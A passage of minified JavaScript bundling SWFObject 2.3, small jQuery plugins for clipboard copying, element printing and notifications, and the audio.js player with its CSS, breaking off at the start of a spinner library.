a=M.getElementsByTagName("body")[0],b=r(F);b.setAttribute("style","visibility: hidden;"),b.setAttribute("type",I);var c=a.appendChild(b);if(c){var d=0;!function f(){if(typeof c.GetVariable!=E)try{var g=c.GetVariable("$version");g&&(g=g.split(" ")[1].split(","),X.pv=[s(g[0]),s(g[1]),s(g[2])])}catch(h){X.pv=[8,0,0]}else if(10>d)return d++,void setTimeout(f,10);a.removeChild(b),c=null,e()}()}else e()}function e(){var a=Q.length;if(a>0)for(var b=0;a>b;b++){var c=Q[b].id,d=Q[b].callbackFn,e={success:!1,id:c};if(X.pv[0]>0){var j=q(c);if(j)if(!u(Q[b].swfVersion)||X.wk&&X.wk<312)if(Q[b].expressInstall&&g()){var k={};k.data=Q[b].expressInstall,k.width=j.getAttribute("width")||"0",k.height=j.getAttribute("height")||"0",j.getAttribute("class")&&(k.styleclass=j.getAttribute("class")),j.getAttribute("align")&&(k.align=j.getAttribute("align"));for(var l={},m=j.getElementsByTagName("param"),n=m.length,o=0;n>o;o++)"movie"!=m[o].getAttribute("name").toLowerCase()&&(l[m[o].getAttribute("name")]=m[o].getAttribute("value"));h(k,l,c,d)}else i(j),d&&d(e);else w(c,!0),d&&(e.success=!0,e.ref=f(c),e.id=c,d(e))}else if(w(c,!0),d){var p=f(c);p&&typeof p.SetVariable!=E&&(e.success=!0,e.ref=p,e.id=p.id),d(e)}}}function f(a){var b=null,c=q(a);return c&&"OBJECT"===c.nodeName.toUpperCase()&&(b=typeof c.SetVariable!==E?c:c.getElementsByTagName(F)[0]||c),b}function g(){return!U&&u("6.0.65")&&(X.win||X.mac)&&!(X.wk&&X.wk<312)}function h(a,b,c,d){var e=q(c);if(c=p(c),U=!0,A=d||null,B={success:!1,id:c},e){"OBJECT"==e.nodeName.toUpperCase()?(y=j(e),z=null):(y=e,z=c),a.id=J,(typeof a.width==E||!/%$/.test(a.width)&&s(a.width)<310)&&(a.width="310"),(typeof a.height==E||!/%$/.test(a.height)&&s(a.height)<137)&&(a.height="137"),M.title=M.title.slice(0,47)+" - Flash Player Installation";var f=X.ie?"ActiveX":"PlugIn",g="MMredirectURL="+encodeURIComponent(L.location.toString().replace(/&/g,"%26"))+"&MMplayerType="+f+"&MMdoctitle="+M.title;if(typeof b.flashvars!=E?b.flashvars+="&"+g:b.flashvars=g,X.ie&&4!=e.readyState){var h=r("div");c+="SWFObjectNew",h.setAttribute("id",c),e.parentNode.insertBefore(h,e),e.style.display="none",n(e)}l(a,b,c)}}function i(a){if(X.ie&&4!=a.readyState){a.style.display="none";var b=r("div");a.parentNode.insertBefore(b,a),b.parentNode.replaceChild(j(a),b),n(a)}else a.parentNode.replaceChild(j(a),a)}function j(a){var b=r("div");if(X.win&&X.ie)b.innerHTML=a.innerHTML;else{var c=a.getElementsByTagName(F)[0];if(c){var d=c.childNodes;if(d)for(var e=d.length,f=0;e>f;f++)1==d[f].nodeType&&"PARAM"==d[f].nodeName||8==d[f].nodeType||b.appendChild(d[f].cloneNode(!0))}}return b}function k(a,b){var c=r("div");return c.innerHTML="<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'><param name='movie' value='"+a+"'>"+b+"</object>",c.firstChild}function l(a,b,c){var d,e=q(c);if(c=p(c),X.wk&&X.wk<312)return d;if(e){var f,g,h,i=r(X.ie?"div":F);typeof a.id==E&&(a.id=c);for(h in b)b.hasOwnProperty(h)&&"movie"!==h.toLowerCase()&&m(i,h,b[h]);X.ie&&(i=k(a.data,i.innerHTML));for(f in a)a.hasOwnProperty(f)&&(g=f.toLowerCase(),"styleclass"===g?i.setAttribute("class",a[f]):"classid"!==g&&"data"!==g&&i.setAttribute(f,a[f]));X.ie?R[R.length]=a.id:(i.setAttribute("type",I),i.setAttribute("data",a.data)),e.parentNode.replaceChild(i,e),d=i}return d}function m(a,b,c){var d=r("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)}function n(a){var b=q(a);b&&"OBJECT"==b.nodeName.toUpperCase()&&(X.ie?(b.style.display="none",function c(){if(4==b.readyState){for(var a in b)"function"==typeof b[a]&&(b[a]=null);b.parentNode.removeChild(b)}else setTimeout(c,10)}()):b.parentNode.removeChild(b))}function o(a){return a&&a.nodeType&&1===a.nodeType}function p(a){return o(a)?a.id:a}function q(a){if(o(a))return a;var b=null;try{b=M.getElementById(a)}catch(c){}return b}function r(a){return M.createElement(a)}function s(a){return parseInt(a,10)}function t(a,b,c){a.attachEvent(b,c),S[S.length]=[a,b,c]}function u(a){a+="";var b=X.pv,c=a.split(".");return c[0]=s(c[0]),c[1]=s(c[1])||0,c[2]=s(c[2])||0,b[0]>c[0]||b[0]==c[0]&&b[1]>c[1]||b[0]==c[0]&&b[1]==c[1]&&b[2]>=c[2]?!0:!1}function v(a,b,c,d){var e=M.getElementsByTagName("head")[0];if(e){var f="string"==typeof c?c:"screen";if(d&&(C=null,D=null),!C||D!=f){var g=r("style");g.setAttribute("type","text/css"),g.setAttribute("media",f),C=e.appendChild(g),X.ie&&typeof M.styleSheets!=E&&M.styleSheets.length>0&&(C=M.styleSheets[M.styleSheets.length-1]),D=f}C&&(typeof C.addRule!=E?C.addRule(a,b):typeof M.createTextNode!=E&&C.appendChild(M.createTextNode(a+" {"+b+"}")))}}function w(a,b){if(V){var c=b?"visible":"hidden",d=q(a);T&&d?d.style.visibility=c:"string"==typeof a&&v("#"+a,"visibility:"+c)}}function x(a){var b=/[\\\"<>\.;]/,c=null!=b.exec(a);return c&&typeof encodeURIComponent!=E?encodeURIComponent(a):a}{var y,z,A,B,C,D,E="undefined",F="object",G="Shockwave Flash",H="ShockwaveFlash.ShockwaveFlash",I="application/x-shockwave-flash",J="SWFObjectExprInst",K="onreadystatechange",L=window,M=document,N=navigator,O=!1,P=[],Q=[],R=[],S=[],T=!1,U=!1,V=!0,W=!1,X=function(){var a=typeof M.getElementById!=E&&typeof M.getElementsByTagName!=E&&typeof M.createElement!=E,b=N.userAgent.toLowerCase(),c=N.platform.toLowerCase(),d=/win/.test(c?c:b),e=/mac/.test(c?c:b),f=/webkit/.test(b)?parseFloat(b.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1,g="Microsoft Internet Explorer"===N.appName,h=[0,0,0],i=null;if(typeof N.plugins!=E&&typeof N.plugins[G]==F)i=N.plugins[G].description,i&&typeof N.mimeTypes!=E&&N.mimeTypes[I]&&N.mimeTypes[I].enabledPlugin&&(O=!0,g=!1,i=i.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),h[0]=s(i.replace(/^(.*)\..*$/,"$1")),h[1]=s(i.replace(/^.*\.(.*)\s.*$/,"$1")),h[2]=/[a-zA-Z]/.test(i)?s(i.replace(/^.*[a-zA-Z]+(.*)$/,"$1")):0);else if(typeof L.ActiveXObject!=E)try{var j=new ActiveXObject(H);j&&(i=j.GetVariable("$version"),i&&(g=!0,i=i.split(" ")[1].split(","),h=[s(i[0]),s(i[1]),s(i[2])]))}catch(k){}return{w3:a,pv:h,wk:f,ie:g,win:d,mac:e}}();!function(){X.w3&&((typeof M.readyState!=E&&"complete"==M.readyState||typeof M.readyState==E&&(M.getElementsByTagName("body")[0]||M.body))&&a(),T||(typeof M.addEventListener!=E&&M.addEventListener("DOMContentLoaded",a,!1),X.ie&&(M.attachEvent(K,function b(){"complete"==M.readyState&&(M.detachEvent(K,b),a())}),L==top&&!function c(){if(!T){try{M.documentElement.doScroll("left")}catch(b){return void setTimeout(c,0)}a()}}()),X.wk&&!function d(){return T?void 0:/loaded|complete/.test(M.readyState)?void a():void setTimeout(d,0)}()))}()}P[0]=function(){O?d():e()};!function(){X.ie&&window.attachEvent("onunload",function(){for(var a=S.length,b=0;a>b;b++)S[b][0].detachEvent(S[b][1],S[b][2]);for(var c=R.length,d=0;c>d;d++)n(R[d]);for(var e in X)X[e]=null;X=null;for(var f in swfobject)swfobject[f]=null;swfobject=null})}();return{registerObject:function(a,b,c,d){if(X.w3&&a&&b){var e={};e.id=a,e.swfVersion=b,e.expressInstall=c,e.callbackFn=d,Q[Q.length]=e,w(a,!1)}else d&&d({success:!1,id:a})},getObjectById:function(a){return X.w3?f(a):void 0},embedSWF:function(a,c,d,e,f,i,j,k,m,n){var o=p(c),q={success:!1,id:o};X.w3&&!(X.wk&&X.wk<312)&&a&&c&&d&&e&&f?(w(o,!1),b(function(){d+="",e+="";var b={};if(m&&typeof m===F)for(var p in m)b[p]=m[p];b.data=a,b.width=d,b.height=e;var r={};if(k&&typeof k===F)for(var s in k)r[s]=k[s];if(j&&typeof j===F)for(var t in j)if(j.hasOwnProperty(t)){var v=W?encodeURIComponent(t):t,x=W?encodeURIComponent(j[t]):j[t];typeof r.flashvars!=E?r.flashvars+="&"+v+"="+x:r.flashvars=v+"="+x}if(u(f)){var y=l(b,r,c);b.id==o&&w(o,!0),q.success=!0,q.ref=y,q.id=y.id}else{if(i&&g())return b.data=i,void h(b,r,c,n);w(o,!0)}n&&n(q)})):n&&n(q)},switchOffAutoHideShow:function(){V=!1},enableUriEncoding:function(a){W=typeof a===E?!0:a},ua:X,getFlashPlayerVersion:function(){return{major:X.pv[0],minor:X.pv[1],release:X.pv[2]}},hasFlashPlayerVersion:u,createSWF:function(a,b,c){return X.w3?l(a,b,c):void 0},showExpressInstall:function(a,b,c,d){X.w3&&g()&&h(a,b,c,d)},removeSWF:function(a){X.w3&&n(a)},createCSS:function(a,b,c,d){X.w3&&v(a,b,c,d)},addDomLoadEvent:b,addLoadEvent:c,getQueryParamValue:function(a){var b=M.location.search||M.location.hash;if(b){if(/\?/.test(b)&&(b=b.split("?")[1]),null==a)return x(b);for(var c=b.split("&"),d=0;d<c.length;d++)if(c[d].substring(0,c[d].indexOf("="))==a)return x(c[d].substring(c[d].indexOf("=")+1))}return""},expressInstallCallback:function(){if(U){var a=q(J);a&&y&&(a.parentNode.replaceChild(y,a),z&&(w(z,!0),X.ie&&(y.style.display="block")),A&&A(B)),U=!1}},version:"2.3"}}();!function(a){var b={width:14,height:14,clippy_path:"clippy.swf",keep_text:!1,force_load:!1,flashvars:{}};a.fn.clippy=function(c){c=a.extend(b,c);var d=!1;try{var e=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");e&&(d=!0)}catch(f){void 0!=navigator.mimeTypes["application/x-shockwave-flash"]&&(d=!0)}d||c.force_load?a.each(a(this),function(b,d){var e="";e="undefined"!=typeof c.text?c.text:a(d).data("text")&&""!=a.trim(a(d).data("text"))?a(d).data("text"):a.trim(a(d).text()),e=encodeURIComponent(e);var f="";if("undefined"==typeof a(d).attr("id")||""===a.trim(a(d).attr("id"))){var g=Math.round(10240*Math.random()).toString(16);f="clippy-"+g,a(d).attr("id",f)}else f=a(d).attr("id");c.keep_text||a(d).html("");var h=a.extend({},c.flashvars,{text:e});swfobject.embedSWF(c.clippy_path,f,c.width,c.height,"10",!1,h,{scale:"noscale"})}):a.each(this,function(b,c){a(c).css({display:"none"})})}}(jQuery),function(a){function b(a){a&&a.printPage?a.printPage():setTimeout(function(){b(a)},50)}function c(a){return a=f(a),f(":checked",a).each(function(){this.setAttribute("checked","checked")}),f("input[type='text']",a).each(function(){this.setAttribute("value",f(this).val())}),f("select",a).each(function(){var a=f(this);f("option",a).each(function(){a.val()==f(this).val()&&this.setAttribute("selected","selected")})}),f("textarea",a).each(function(){var a=f(this).attr("value");f.browser.b&&this.firstChild?this.firstChild.textContent=a:this.innerHTML=a}),f("<div></div>").append(a.clone()).html()}function d(b,d){var g=f(b);b=c(b);var h=[];if(h.push("<html><head><title>"+d.pageTitle+"</title>"),d.overrideElementCSS){if(d.overrideElementCSS.length>0)for(var i=0;i<d.overrideElementCSS.length;i++){var j=d.overrideElementCSS[i];h.push("string"==typeof j?'<link type="text/css" rel="stylesheet" href="'+j+'" >':'<link type="text/css" rel="stylesheet" href="'+j.href+'" media="'+j.media+'" >')}}else f("link",e).filter(function(){return"stylesheet"==f(this).attr("rel").toLowerCase()}).each(function(){h.push('<link type="text/css" rel="stylesheet" href="'+f(this).attr("href")+'" media="'+f(this).attr("media")+'" >')});return h.push('<base href="'+(a.location.protocol+"//"+a.location.hostname+(a.location.port?":"+a.location.port:"")+a.location.pathname)+'" />'),h.push('</head><body style="'+d.printBodyOptions.styleToAdd+'" class="'+d.printBodyOptions.classNameToAdd+'">'),h.push('<div class="'+g.attr("class")+'">'+b+"</div>"),h.push('<script type="text/javascript">function printPage(){focus();print();'+(f.browser.opera||d.leaveOpen||"popup"!=d.printMode.toLowerCase()?"":"close();")+"}</script>"),h.push("</body></html>"),h.join("")}var e=a.document,f=a.jQuery;f.fn.printElement=function(c){var g=f.extend({},f.fn.printElement.defaults,c);return"iframe"==g.printMode&&(f.browser.opera||/chrome/.test(navigator.userAgent.toLowerCase()))&&(g.printMode="popup"),f("[id^='printElement_']").remove(),this.each(function(){var c=f.a?f.extend({},g,f(this).data()):g,h=f(this);h=d(h,c);var i=null,j=null;if("popup"==c.printMode.toLowerCase())i=a.open("about:blank","printElementWindow","width=650,height=440,scrollbars=yes"),j=i.document;else{i="printElement_"+Math.round(99999*Math.random()).toString();var k=e.createElement("IFRAME");f(k).attr({style:c.iframeElementOptions.styleToAdd,id:i,className:c.iframeElementOptions.classNameToAdd,frameBorder:0,scrolling:"no",src:"about:blank"}),e.body.appendChild(k),j=k.contentWindow||k.contentDocument,j.document&&(j=j.document),k=e.frames?e.frames[i]:e.getElementById(i),i=k.contentWindow||k}focus(),j.open(),j.write(h),j.close(),b(i)})},f.fn.printElement.defaults={printMode:"iframe",pageTitle:"",overrideElementCSS:null,printBodyOptions:{styleToAdd:"padding:10px;margin:10px;",classNameToAdd:""},leaveOpen:!1,iframeElementOptions:{styleToAdd:"border:none;position:absolute;width:0px;height:0px;bottom:0px;left:0px;",classNameToAdd:""}},f.fn.printElement.cssElement={href:"",media:""}}(window),function(a){a.fn.ambiance=function(b){var c={title:"",message:"",type:"default",permanent:!1,timeout:2,fade:!0,width:300},b=a.extend(c,b),d=a("#ambiance-notification"),e=a(window.document.createElement("div")).addClass("ambiance").addClass("ambiance-"+b.type);e.css({width:b.width}),b.permanent||e.prepend(a(window.document.createElement("a")).addClass("ambiance-close").attr("href","#_").html("&times;")),""!==b.title&&e.append(a(window.document.createElement("div")).addClass("ambiance-title").append(b.title)),e.append(b.message),d.append(e),b.permanent||0!=b.timeout&&(b.fade?(e.delay(1e3*b.timeout).fadeOut("slow"),e.queue(function(){a(this).remove()})):e.delay(1e3*b.timeout).queue(function(){a(this).remove()}))},a.ambiance=a.fn.ambiance}(jQuery),$(document).ready(function(){if(0==$("#ambiance-notification").length){var a=$(window.document.createElement("div")).attr("id","ambiance-notification");$("body").append(a)}}),$(document).on("click",".ambiance-close",function(){return $(this).parent().remove(),!1}),function(a,b,c){var d=function(){for(var a=new RegExp("audio(.min)?.js.*"),b=document.getElementsByTagName("script"),c=0,d=b.length;d>c;c++){var e=b[c].getAttribute("src");if(a.test(e))return e.replace(a,"")}}();c[a]={instanceCount:0,instances:{},flashSource:'      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="$1" width="1" height="1" name="$1" style="position: absolute; left: -1px;">         <param name="movie" value="$2?playerInstance='+a+'.instances[\'$1\']&datetime=$3">         <param name="allowscriptaccess" value="always">         <embed name="$1" src="$2?playerInstance='+a+'.instances[\'$1\']&datetime=$3" width="1" height="1" allowscriptaccess="always">       </object>',settings:{autoplay:!1,loop:!1,preload:!0,imageLocation:d+"../img/ui-icons_ffffff_256x240.png",swfLocation:d+"audiojs.swf",useFlash:function(){var a=document.createElement("audio");return!(a.canPlayType&&a.canPlayType("audio/mpeg;").replace(/no/,""))}(),hasFlash:function(){if(navigator.plugins&&navigator.plugins.length&&navigator.plugins["Shockwave Flash"])return!0;if(navigator.mimeTypes&&navigator.mimeTypes.length){var a=navigator.mimeTypes["application/x-shockwave-flash"];return a&&a.enabledPlugin}try{{new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}return!0}catch(b){}return!1}(),createPlayer:{markup:'          <div class="play-pause">             <p class="play"></p>             <p class="pause"></p>             <p class="loading"></p>             <p class="error"></p>           </div>           <div class="scrubber">             <div class="progress"></div>             <div class="loaded"></div>           </div>           <div class="time">             <em class="played">00:00</em>/<strong class="duration">00:00</strong>           </div>           <p class="next"></p>           <div class="error-message"></div>',playPauseClass:"play-pause",scrubberClass:"scrubber",progressClass:"progress",loaderClass:"loaded",timeClass:"time",durationClass:"duration",playedClass:"played",errorMessageClass:"error-message",playingClass:"playing",loadingClass:"loading",errorClass:"error"},css:'        .audiojs audio { position: absolute; left: -1px; }         .audiojs { position: relative;      height: 36px;      background: #C03A93;      overflow: hidden;      font-size: 12px;             }         .audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #DFD5E4; }         .audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }         .audiojs .play { display: block; }         .audiojs .next { display: block; position:absolute;right:0;top:5px;}         .audiojs .scrubber { position: relative; float: left; width: 470px; background: #F8F9FA; height: 14px; margin: 10px; border-left: 0px; border-bottom: 0px; overflow: hidden; }         .audiojs .progress { position: absolute;top: 0px;left: 0px;height: 14px;background: #DFD5E4;z-index: 1;}         .audiojs .time {float: right;        height: 36px;        line-height: 36px;        margin:  0px 45px;        padding: 0px 6px 0px 12px;        border-left: 1px solid #DED4E3;        color: #ddd; }         .audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }         .audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }         .audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;           text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }         .audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }                 .audiojs .play { background: url("$1")  -5px -165px no-repeat; height: 8px;width: 7px;margin: 10px;}}         .audiojs .next {display: block;right: 0;top: 5px;}          .audiojs .next { background: url("$1") -35px -166px no-repeat;  width: 11px;  height: 5px; margin: 10px; }         .audiojs .loading { background: url("$1") -68px -83px no-repeat;width: 9px;  height: 11px; margin: 10px; }         .audiojs .error { background: url("$1") -2px -146px no-repeat; width: 12px;  height: 11px;  margin: 10px;}         .audiojs .pause { background: url("$1") -22px -165px no-repeat;width: 6px; height : 7px; margin: 10px; }                 .playing .play, .playing .loading, .playing .error { display: none; }         .playing .pause { display: block; }                 .loading .play, .loading .pause, .loading .error { display: none; }         .loading .loading { display: block; }                 .error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }         .error .error { display: block; }         .error .play-pause p { cursor: auto; }         .error .error-message { display: block; }',trackEnded:function(){},flashError:function(){var b=this.settings.createPlayer,d=e(b.errorMessageClass,this.wrapper),f='Missing <a href="http://get.adobe.com/flashplayer/">flash player</a> plugin.';this.mp3&&(f+=' <a href="'+this.mp3+'">Download audio file</a>.'),c[a].helpers.removeClass(this.wrapper,b.loadingClass),c[a].helpers.addClass(this.wrapper,b.errorClass),d.innerHTML=f},loadError:function(){var b=this.settings.createPlayer,d=e(b.errorMessageClass,this.wrapper);c[a].helpers.removeClass(this.wrapper,b.loadingClass),c[a].helpers.addClass(this.wrapper,b.errorClass),d.innerHTML='Erreur de chargement : "'+this.mp3+'"'},init:function(){var b=this.settings.createPlayer;c[a].helpers.addClass(this.wrapper,b.loadingClass)},loadStarted:function(){var b=this.settings.createPlayer,d=e(b.durationClass,this.wrapper),f=Math.floor(this.duration/60),g=Math.floor(this.duration%60);c[a].helpers.removeClass(this.wrapper,b.loadingClass),d.innerHTML=(10>f?"0":"")+f+":"+(10>g?"0":"")+g},loadProgress:function(a){var b=this.settings.createPlayer,c=e(b.scrubberClass,this.wrapper),d=e(b.loaderClass,this.wrapper);d.style.width=c.offsetWidth*a+"px"},playPause:function(){this.playing?this.settings.play():this.settings.pause()},play:function(){var b=this.settings.createPlayer;c[a].helpers.addClass(this.wrapper,b.playingClass)},pause:function(){var b=this.settings.createPlayer;c[a].helpers.removeClass(this.wrapper,b.playingClass)},updatePlayhead:function(a){var b=this.settings.createPlayer,c=e(b.scrubberClass,this.wrapper),d=e(b.progressClass,this.wrapper);d.style.width=c.offsetWidth*a+"px";var f=e(b.playedClass,this.wrapper),g=this.duration*a,h=Math.floor(g/60),i=Math.floor(g%60);f.innerHTML=(10>h?"0":"")+h+":"+(10>i?"0":"")+i}},create:function(a,b){var b=b||{};return a.length?this.createAll(b,a):this.newInstance(a,b)},createAll:function(a,b){var c=b||document.getElementsByTagName("audio"),d=[];a=a||{};for(var e=0,f=c.length;f>e;e++)d.push(this.newInstance(c[e],a));return d},newInstance:function(a,d){{var a=a,e=this.helpers.clone(this.settings),f="audiojs"+this.instanceCount,g="audiojs_wrapper"+this.instanceCount;this.instanceCount++}null!=a.getAttribute("autoplay")&&(e.autoplay=!0),null!=a.getAttribute("loop")&&(e.loop=!0),"none"==a.getAttribute("preload")&&(e.preload=!1),d&&this.helpers.merge(e,d),e.createPlayer.markup?a=this.createPlayer(a,e.createPlayer,g):a.parentNode.setAttribute("id",g);var h=new c[b](a,e);return e.css&&this.helpers.injectCss(h,e.css),e.useFlash&&e.hasFlash?(this.injectFlash(h,f),this.attachFlashEvents(h.wrapper,h)):e.useFlash&&!e.hasFlash&&this.settings.flashError.apply(h),(!e.useFlash||e.useFlash&&e.hasFlash)&&this.attachEvents(h.wrapper,h),this.instances[f]=h,h},createPlayer:function(a,b,c){var d=document.createElement("div"),e=a.cloneNode(!0);return d.setAttribute("class","audiojs"),d.setAttribute("className","audiojs"),d.setAttribute("id",c),e.outerHTML&&!document.createElement("audio").canPlayType?(e=this.helpers.cloneHtml5Node(a),d.innerHTML=b.markup,d.appendChild(e),a.outerHTML=d.outerHTML,d=document.getElementById(c)):(d.appendChild(e),d.innerHTML=d.innerHTML+b.markup,a.parentNode.replaceChild(d,a)),d.getElementsByTagName("audio")[0]},attachEvents:function(b,d){if(d.settings.createPlayer){var f=d.settings.createPlayer,g=e(f.playPauseClass,b),h=e(f.scrubberClass,b),i=function(a){var b=0;if(a.offsetParent)do b+=a.offsetLeft;while(a=a.offsetParent);return b};c[a].events.addListener(g,"click",function(){d.playPause.apply(d)}),c[a].events.addListener(h,"click",function(a){var b=a.clientX-i(this);d.skipTo(b/h.offsetWidth)}),d.settings.useFlash||(c[a].events.trackLoadProgress(d),c[a].events.addListener(d.element,"timeupdate",function(){d.updatePlayhead.apply(d)}),c[a].events.addListener(d.element,"ended",function(){d.trackEnded.apply(d)}),c[a].events.addListener(d.source,"error",function(){clearInterval(d.readyTimer),clearInterval(d.loadTimer),d.settings.loadError.apply(d)}))}},attachFlashEvents:function(a,b){b.swfReady=!1,b.load=function(a){b.mp3=a,b.swfReady&&b.element.load(a)},b.loadProgress=function(a,c){b.loadedPercent=a,b.duration=c,b.settings.loadStarted.apply(b),b.settings.loadProgress.apply(b,[a])},b.skipTo=function(a){a>b.loadedPercent||(b.updatePlayhead.call(b,[a]),b.element.skipTo(a))},b.updatePlayhead=function(a){b.settings.updatePlayhead.apply(b,[a])},b.play=function(){b.settings.preload||(b.settings.preload=!0,b.element.init(b.mp3)),b.playing=!0,b.element.pplay(),b.settings.play.apply(b)},b.pause=function(){b.playing=!1,b.element.ppause(),b.settings.pause.apply(b)},b.setVolume=function(a){b.element.setVolume(a)},b.loadStarted=function(){b.swfReady=!0,b.settings.preload&&b.element.init(b.mp3),b.settings.autoplay&&b.play.apply(b)}},injectFlash:function(a,b){var c=this.flashSource.replace(/\$1/g,b);c=c.replace(/\$2/g,a.settings.swfLocation),c=c.replace(/\$3/g,+new Date+Math.random());var d=a.wrapper.innerHTML,e=document.createElement("div");e.innerHTML=c+d,a.wrapper.innerHTML=e.innerHTML,a.element=this.helpers.getSwf(b)},helpers:{merge:function(a,b){for(attr in b)(a.hasOwnProperty(attr)||b.hasOwnProperty(attr))&&(a[attr]=b[attr])},clone:function(a){if(null==a||"object"!=typeof a)return a;var b=new a.constructor;for(var c in a)b[c]=arguments.callee(a[c]);return b},addClass:function(a,b){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");c.test(a.className)||(a.className+=" "+b)},removeClass:function(a,b){var c=new RegExp("(\\s|^)"+b+"(\\s|$)");a.className=a.className.replace(c," ")},injectCss:function(a,b){for(var c="",d=document.getElementsByTagName("style"),e=b.replace(/\$1/g,a.settings.imageLocation),f=0,g=d.length;g>f;f++){var h=d[f].getAttribute("title");if(h&&~h.indexOf("audiojs")){if(k=d[f],k.innerHTML===e)return;c=k.innerHTML;break}}var i=document.getElementsByTagName("head")[0],j=i.firstChild,k=document.createElement("style");i&&(k.setAttribute("type","text/css"),k.setAttribute("title","audiojs"),k.styleSheet?k.styleSheet.cssText=c+e:k.appendChild(document.createTextNode(c+e)),j?i.insertBefore(k,j):i.appendChild(styleElement))},cloneHtml5Node:function(a){var b=document.createDocumentFragment(),c=b.createElement?b:document;c.createElement("audio");var d=c.createElement("div");return b.appendChild(d),d.innerHTML=a.outerHTML,d.firstChild},getSwf:function(a){var b=document[a]||window[a];return b.length>1?b[b.length-1]:b}},events:{memoryLeaking:!1,listeners:[],addListener:function(b,d,e){b.addEventListener?b.addEventListener(d,e,!1):b.attachEvent&&(this.listeners.push(b),this.memoryLeaking||(window.attachEvent("onunload",function(){if(this.listeners)for(var b=0,d=this.listeners.length;d>b;b++)c[a].events.purge(this.listeners[b])}),this.memoryLeaking=!0),b.attachEvent("on"+d,function(){e.call(b,window.event)}))},trackLoadProgress:function(a){if(a.settings.preload){var b,c,a=a,d=/(ipod|iphone|ipad)/i.test(navigator.userAgent);b=setInterval(function(){a.element.readyState>-1&&(d||a.init.apply(a)),a.element.readyState>1&&(a.settings.autoplay&&a.play.apply(a),clearInterval(b),c=setInterval(function(){a.loadProgress.apply(a),a.loadedPercent>=1&&clearInterval(c)}))},10),a.readyTimer=b,a.loadTimer=c}},purge:function(a){var b,c=a.attributes;if(c)for(b=0;b<c.length;b+=1)"function"==typeof a[c[b].name]&&(a[c[b].name]=null);if(c=a.childNodes)for(b=0;b<c.length;b+=1)purge(a.childNodes[b])},ready:function(){return function(a){var b=window,c=!1,d=!0,e=b.document,f=e.documentElement,g=e.addEventListener?"addEventListener":"attachEvent",h=e.addEventListener?"removeEventListener":"detachEvent",i=e.addEventListener?"":"on",j=function(d){("readystatechange"!=d.type||"complete"==e.readyState)&&(("load"==d.type?b:e)[h](i+d.type,j,!1),!c&&(c=!0)&&a.call(b,d.type||d))},k=function(){try{f.doScroll("left")}catch(a){return void setTimeout(k,50)}j("poll")};if("complete"==e.readyState)a.call(b,"lazy");else{if(e.createEventObject&&f.doScroll){try{d=!b.frameElement}catch(l){}d&&k()}e[g](i+"DOMContentLoaded",j,!1),e[g](i+"readystatechange",j,!1),b[g](i+"load",j,!1)}}}()}},c[b]=function(a,b){this.element=a,this.wrapper=a.parentNode,this.source=a.getElementsByTagName("source")[0]||a,this.mp3=function(a){var b=a.getElementsByTagName("source")[0];return a.getAttribute("src")||(b?b.getAttribute("src"):null)}(a),this.settings=b,this.loadStartedCalled=!1,this.loadedPercent=0,this.duration=1,this.playing=!1},c[b].prototype={updatePlayhead:function(){var a=this.element.currentTime/this.duration;this.settings.updatePlayhead.apply(this,[a])},skipTo:function(a){a>this.loadedPercent||(this.element.currentTime=this.duration*a,this.updatePlayhead())},load:function(b){this.loadStartedCalled=!1,this.source.setAttribute("src",b),this.element.load(),this.mp3=b,c[a].events.trackLoadProgress(this)},loadError:function(){this.settings.loadError.apply(this)},init:function(){this.settings.init.apply(this)},loadStarted:function(){return this.element.duration?(this.duration=this.element.duration,this.updatePlayhead(),void this.settings.loadStarted.apply(this)):!1},loadProgress:function(){if(null!=this.element.buffered&&this.element.buffered.length){this.loadStartedCalled||(this.loadStartedCalled=this.loadStarted());var a=this.element.buffered.end(this.element.buffered.length-1);this.loadedPercent=a/this.duration,this.settings.loadProgress.apply(this,[this.loadedPercent])}},playPause:function(){this.playing?this.pause():this.play()},play:function(){var b=/(ipod|iphone|ipad)/i.test(navigator.userAgent);b&&0==this.element.readyState&&this.init.apply(this),this.settings.preload||(this.settings.preload=!0,this.element.setAttribute("preload","auto"),c[a].events.trackLoadProgress(this)),this.playing=!0,this.element.play(),this.settings.play.apply(this)},pause:function(){this.playing=!1,this.element.pause(),this.settings.pause.apply(this)},setVolume:function(a){this.element.volume=a},trackEnded:function(){this.skipTo.apply(this,[0]),this.settings.loop||this.pause.apply(this),this.settings.trackEnded.apply(this)}};var e=function(a,b){var c=[];if(b=b||document,b.getElementsByClassName)c=b.getElementsByClassName(a);else{var d,e,f=b.getElementsByTagName("*"),g=new RegExp("(^|\\s)"+a+"(\\s|$)");for(d=0,e=f.length;e>d;d++)g.test(f[d].className)&&c.push(f[d])}return c.length>1?c:c[0]}}("audiojs","audiojsInstance",this),!function(a,b,c){function d(a,c){var d,e=b.createElement(a||"div");for(d in c)e[d]=c[d];return e}function e(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function f(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=l.substring(0,l.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return n[e]||(o.insertRule("@"+i+"keyframes 